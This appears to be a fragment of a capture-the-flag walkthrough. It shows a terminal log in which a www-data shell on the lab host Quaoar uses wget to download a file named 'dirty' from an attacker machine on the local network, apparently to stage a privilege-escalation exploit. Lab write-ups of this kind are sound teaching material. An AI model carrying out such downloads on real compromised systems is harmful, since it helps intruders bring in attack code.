 www-data@Quaoar:/tmp$ wget http://192.168.93.135:8000/dirty
wget http://192.168.93.135:8000/dirty
--2017-11-23 14:44:39--  http://192.168.93.135:8000/dirty
Connecting to 192.168.93.135:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 12604 (12K) [application/octet-stream]
Saving to: `dirty'
100%[======================================>] 12,604      --.-K/s   in 0.02s
2017-11-23 14:44:39 (747 KB/s) - `dirty' saved [12604/12604]
www-data@Quaoar:/tmp$ ls
ls
dirty  vgauthsvclog.txt.0  vmware-root